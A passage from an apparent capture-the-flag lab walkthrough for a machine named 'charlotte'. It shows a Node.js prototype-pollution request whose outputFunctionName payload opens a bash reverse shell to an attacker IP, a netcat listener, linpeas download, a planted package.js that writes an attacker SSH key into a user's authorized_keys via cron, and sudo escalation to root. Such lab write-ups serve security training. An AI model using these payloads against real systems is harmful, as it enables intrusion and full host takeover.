

Now, go to this URL: (http://192.168.105.184:8000/), intercept the request using BURP and send it to the repeater tab. Make sure it’s a POST request to /change_status and that the content-type is set: application/json. Use the content of the request below as an example to make an entry to pollute.

POST /change_status HTTP/1.1

Host: 192.168.105.184:8000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Authorization: Basic VW5kZWFkRGluZ29HcnVtYmxpbmczNjk6U2hvcnR5U2tpbmxlc3NUcnVzdGVlNDU2

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Priority: u=0, i

Content-Type: application/json

Content-Length: 48

{

"shields": {

"hekk": 1

}

}



Now, click on Send, after that we can use the request below which will cause the prototype pollution on the outputFunctionName attribute to our RCE payload.

POST /change_status HTTP/1.1

Host: 192.168.105.184:8000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Authorization: Basic VW5kZWFkRGluZ29HcnVtYmxpbmczNjk6U2hvcnR5U2tpbmxlc3NUcnVzdGVlNDU2

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Priority: u=0, i

Content-Type: application/json

Content-Length: 229

{

"shields": {

"__proto__": {

"outputFunctionName":

"x;console.log(1);process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/192.168.45.243/80 0>&1\"');x"

}

}

}

Once we refresh the page in the browser (http://192.168.105.184:8000/), we trigger the prerendering and are able to catch the reverse shell.

## catch the reverse shell

nc -lvnp 80

listening on [any] 80 ...

connect to [192.168.45.243] from (UNKNOWN) [192.168.105.184] 50822

bash: cannot set terminal process group (901): Inappropriate ioctl for device

bash: no job control in this shell

www-data@charlotte:/$

## find `local.txt` on the filesystem

www-data@charlotte:/$ find / -iname 'local.txt' 2>/dev/null

/home/sebastian/local.txt

## print `local.txt`

www-data@charlotte:/$ cat /home/sebastian/local.txt

b479f6abe2e24ac4fb8bfb9b9ade8454

Lateral Movement #

Now, upload linpeas.sh to the target and run it.

## change directory locally

cd uploads

## download latest version of linpeas.sh

wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

## get local IP address on tun0

ip a | grep -A 10 tun0

5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500

link/none

inet 192.168.45.243/24 scope global tun0

valid_lft forever preferred_lft forever

inet6 fe80::16c4:7f54:1da6:daf8/64 scope link stable-privacy proto kernel_ll

valid_lft forever preferred_lft forever

## start local webserver

python3 -m http.server 80

## on target

## change directory

www-data@charlotte:/$ cd /var/tmp

www-data@charlotte:/var/tmp$

## download `linpeas.sh`

www-data@charlotte:/var/tmp$ wget http://192.168.45.243/linpeas.sh

--2025-09-06 10:59:57-- http://192.168.45.243/linpeas.sh

Connecting to 192.168.45.243:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 961834 (939K) [text/x-sh]

Saving to: ‘linpeas.sh’

linpeas.sh 0%[ linpeas.sh 100%[=============================================================================================================>] 939.29K 5.84MB/s in 0.2s

2025-09-06 10:59:57 (5.84 MB/s) - ‘linpeas.sh’ saved [961834/961834]

## set the execution bit

www-data@charlotte:/var/tmp$ chmod +x linpeas.sh

## run `linpeas.sh`

www-data@charlotte:/var/tmp$ ./linpeas.sh

The linpeas.sh output shows there is a cronjob running every minute: /home/sebastian/audit.js as the sebastian user. In this audit.js file, we can see it requiring: require("/var/www/node/package"); without an extension.

## print crontab

www-data@charlotte:/home/sebastian$ cat /etc/crontab

SHELL=/bin/sh

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )

47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )

#

* * * * * sebastian /home/sebastian/audit.js

## change directory

www-data@charlotte:/var/tmp$ cd /home/sebastian/

www-data@charlotte:/home/sebastian$

## list content directory `/home/sebastian`

www-data@charlotte:/home/sebastian$ ls -la

total 44

drwxr-xr-x 5 sebastian sebastian 4096 Sep 6 07:07 .

drwxr-xr-x 3 root root 4096 Feb 16 2022 ..

-rwxr-xr-x 1 sebastian sebastian 641 Jan 15 2022 audit.js

lrwxrwxrwx 1 sebastian sebastian 9 Feb 16 2022 .bash_history -> /dev/null

-rw-r--r-- 1 sebastian sebastian 220 Apr 4 2018 .bash_logout

-rw-r--r-- 1 sebastian sebastian 3771 Apr 4 2018 .bashrc

drwx------ 2 sebastian sebastian 4096 Sep 6 07:07 .cache

drwx------ 3 sebastian sebastian 4096 Sep 6 07:07 .gnupg

-rw-r--r-- 1 sebastian sebastian 33 Sep 6 04:11 local.txt

drwxr-xr-x 95 sebastian sebastian 4096 Feb 16 2022 node_modules

-rw------- 1 sebastian sebastian 67 Jan 11 2022 package.json

-rw-r--r-- 1 sebastian sebastian 807 Apr 4 2018 .profile

## print `audit.js`

www-data@charlotte:/home/sebastian$ cat audit.js

#!/usr/bin/env node

const regFetch = require('npm-registry-fetch');

const fs = require('fs')

const auditData = require("/var/www/node/package");

let opts = {

"color":true,

"json":true,

"unicode":true,

method: 'POST',

gzip: true,

body: auditData

};

return regFetch('/-/npm/v1/security/audits', opts)

.then(res => {

return res.json();

})

.then(res => {

fs.writeFile('/var/www/node/audit.json', JSON.stringify(res, "", 3), (err) => {

if (err) { console.log('Error: ' + err) }

else { console.log('Audit data saved to /var/www/node/audit.json') }

});

})

## change directory to `/var/www/node/`

www-data@charlotte:/home/sebastian$ ls -la /var/www/node/

total 36

drwxr-xr-x 4 www-data www-data 4096 Feb 16 2022 .

drwxr-xr-x 7 www-data www-data 4096 Sep 6 11:07 ..

-rw-r--r-- 1 www-data www-data 552 Nov 25 2021 ._index.js

-rw-r--r-- 1 www-data www-data 1450 Nov 25 2021 index.js

drwxr-xr-x 70 www-data www-data 4096 Feb 16 2022 node_modules

-rw-r--r-- 1 www-data www-data 552 Jan 11 2022 ._package.json

-rw-r--r-- 1 www-data www-data 141 Jan 11 2022 package.json

drwxr-xr-x 2 www-data www-data 4096 Jan 30 2022 templates

-rwxr-xr-x 1 www-data www-data 552 Jan 30 2022 ._templates

On this URL: https://nodejs.org/api/modules.html#folders-as-modules, we read the following:

If the exact filename is not found, then Node.js will attempt to load the required filename with the added extensions: `.js`, `.json`, and finally `.node`. When loading a file that has a different extension (e.g. `.cjs`), its full name must be passed to `require()`, including its file extension (e.g. `require('./file.cjs')`).

`.json` files are parsed as JSON text files, `.node` files are interpreted as compiled addon modules loaded with `process.dlopen()`. Files using any other extension (or no extension at all) are parsed as JavaScript text files.

So, what is we move the current package.json and replace it with our own package.js and copy a public SSH key to the /home/sebastian/.ssh directory (this directory also needs to be created). This will provide use to opportunity to move laterally to the sebastian user via SSH.

## change directory

cd files

## get the local IP address on tun0

ip a | grep -A 10 tun0

5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500

link/none

inet 192.168.45.243/24 scope global tun0

valid_lft forever preferred_lft forever

inet6 fe80::16c4:7f54:1da6:daf8/64 scope link stable-privacy proto kernel_ll

valid_lft forever preferred_lft forever

## run ssh-keygen to generate a key pair, quiet mode, blank password and named key pair `remi.key`

ssh-keygen -q -N '' -f sebastian.key

## change `sebastian.key.pub` to `authorized_keys`

mv sebastian.key.pub authorized_keys

## start local webserver

python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

## on target:

## change directory

www-data@charlotte:~/node$ cd /var/tmp/

www-data@charlotte:/var/tmp$

## download `authorized_keys`

www-data@charlotte:/var/tmp$ wget http://192.168.45.243/authorized_keys

--2025-09-06 13:24:20-- http://192.168.45.243/authorized_keys

Connecting to 192.168.45.243:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 91 [application/octet-stream]

Saving to: ‘authorized_keys’

authorized_keys 0%[ authorized_keys 100%[=============================================================================================================>] 91 --.-KB/s in 0s

2025-09-06 13:24:20 (25.1 MB/s) - ‘authorized_keys’ saved [91/91]

## move the current `package.json` to `pack.bak`

www-data@charlotte:~/node$ mv package.json pack.bak

## create the `package.js` file, making a `.ssh` directory and copying `authorized_keys` in it

www-data@charlotte:/var/tmp$ echo "require('child_process').exec('mkdir /home/sebastian/.ssh && cp /var/tmp/authorized_keys /home/sebastian/.ssh/authorized_keys')" > /var/www/node/package.js

## verify `authorized_keys` is in the `.ssh` directory

www-data@charlotte:/var/tmp$ ls -la /home/sebastian/.ssh/

total 12

drwxrwxr-x 2 sebastian sebastian 4096 Sep 6 13:16 .

drwxr-xr-x 6 sebastian sebastian 4096 Sep 6 13:16 ..

-rwxrwxr-x 1 sebastian sebastian 91 Sep 6 13:16 authorized_keys

## use the SSH private key to access the target as `sebastian` via SSH

ssh -i sebastian.key sebastian@$ip

Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-167-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat Sep 6 13:19:24 EDT 2025

System load: 0.0 Processes: 199

Usage of /: 30.2% of 15.68GB Users logged in: 0

Memory usage: 64% IP address for ens192: 192.168.105.184

Swap usage: 1%

0 updates can be applied immediately.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sat Sep 6 13:13:02 2025 from 192.168.45.243

$ bash

sebastian@charlotte:~$

Privilege Escalation #

Checking the sudo privileges as the sebastian user, we can run anything with sudo, so let’s run bash and escalate our privileges to the root user.

## print sudo privileges

sebastian@charlotte:~$ sudo -l

Matching Defaults entries for sebastian on charlotte:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sebastian may run the following commands on charlotte:

(ALL : ALL) ALL

(ALL) NOPASSWD: ALL

## escalate privileges using sudo and `bash`

sebastian@charlotte:~$ sudo bash -p

root@charlotte:~#

## print `proof.txt`

root@charlotte:~# cat /root/proof.txt

1497aff2b66718f5e803c0d2e34abcf5

References #

[+] https://security.snyk.io/vuln/SNYK-JS-MERGE-1042987

[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

[+] https://nodejs.org/api/modules.html#folders-as-modules